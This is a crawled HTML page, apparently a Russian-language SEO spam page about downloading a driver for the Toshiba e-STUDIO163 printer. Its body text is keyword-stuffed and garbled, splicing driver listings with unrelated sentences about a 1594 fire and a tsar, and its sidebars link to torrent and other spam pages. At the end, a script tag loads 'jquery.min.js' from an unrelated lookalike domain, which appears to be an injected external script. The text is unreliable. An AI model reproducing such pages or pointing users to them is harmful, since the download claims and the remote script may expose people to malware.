

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://betahbaeyo.christopherroach.com/qi5vi-toshiba-e-studio-163-drayver-skachat.html
body_size: 2774
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Toshiba e studio 163 драйвер скачать - betahbaeyo.christopherroach.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">betahbaeyo.christopherroach.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Toshiba e studio 163 драйвер скачать</h2>
                            </header>
                            <p>Если оборудование, установленное на компьютере или присоединенное к нему, не работает надлежащим. На этой странице расположены последние версии драйверов для toshiba e-studio163. Все драйвера доступны для бесплатного скачивания и проверены антивирусом Касперского. Скачать бесплатно драйвер для принтера Toshiba e-STUDIO163 Размер файла: 48.04 Mb Поддерживаемые Операционные Системы: Windows XP 32 bit, Windows XP 64 bit, Windows Vista 32 bit, Windows Vista 64 bit, Windows 7 32 bit, Windows 7 64 bit, Windows 8 32 bit, Windows Скачать драйвера e mu 0404. Скачать драйвера fujitsu siemens v5505. Скачать драйвера intel pro100 ve network connection. Скачать драйвера lenovo 3000. Скачать драйвера nokia 6700 classic  Скачать драйвера syncmaster 755dfx. Скачать драйвера xp dv4. Скачать драйвера для. 22/07/2017 · Amd radeon hd 6300m series драйвер windows 7 x64 Это один из новейших способов вычисления хакеров, toshiba estudio 163 драйвер, но его. 
После пожара 1594 года царь 163 драйвер e-studio скачать toshiba Фёдор Иоаннович издал указ, предписывающий взамен toshiba e-studio 163 драйвер скачать. Ошибки в работе аппаратов toshiba estudio 163/166/203/ 206. toshiba e studio 163 драйвер windows 7. Use the links on this page to download the latest version of toshiba e studio163 drivers. Бесплатные драйверы для Toshiba e-STUDIO163. Выберите из списка необходимый драйвер для загрузки. Описание: Driver for Toshiba e - STUDIO163 Скачать Toshiba e - STUDIO163 Драйвер. Free Printer Driver Download for your Toshiba e - Studio 163. This free tool was built to help you find the official driver download link from the manufacturer. 
Драйверы — это небольшие программы, позволяющие аппаратным устройствам, таким как копиры,. e-studio182 с ga-1191 Драйвер; Драйвер. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="qi5vi-zvuk-metronoma-mp3-skachat-besplatno.html">Звук метронома mp3 скачать бесплатно</a></li>
                                <li><a href="qi5vi-skachat-emulyator-plansheta-na-pk-na-russkom.html">Скачать эмулятор планшета на пк на русском</a></li>
                                <li><a href="qi5vi-kem-na-samom-dele-byl-fantomas.html">Кем на самом деле был фантомас</a></li>
                                <li><a href="qi5vi-manual-nissan-x-trail-t32.html">Мануал nissan x trail t32</a></li>
                                <li><a href="qi5vi-panch-klab-na-android-skachat.html">Панч клаб на андроид скачать</a></li>
                                <li><a href="qi5vi-gotika-2-vozvraschenie-prohozhdenie-poiski.html">Готика 2 возвращение прохождение поиски</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qi5vi-drayvera-sapphire-radeon-hd-5670.html">Драйвера sapphire radeon hd 5670</a></li>
                                            <li><a href="qi5vi-system-skachat-fayl.html">System скачать файл</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qi5vi-reych-igra-skachat-torrent.html">Рейч игра скачать торрент</a></li>
                                            <li><a href="qi5vi-ochen-golodnye-igry-2013-skachat-cherez-torrent.html">Очень голодные игры 2013 скачать через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qi5vi-it-sikir-qizi.html">It sikir qizi</a></li>
                                            <li><a href="qi5vi-skachat-torrent-zhivaya-stal-2011.html">Скачать торрент живая сталь 2011</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qi5vi-fl-studio-12-video-uroki.html">Фл студио 12 видео уроки</a></li>
                                            <li><a href="qi5vi-urok-obryvnaya-applikaciya-prezentaciya.html">Урок обрывная аппликация презентация</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
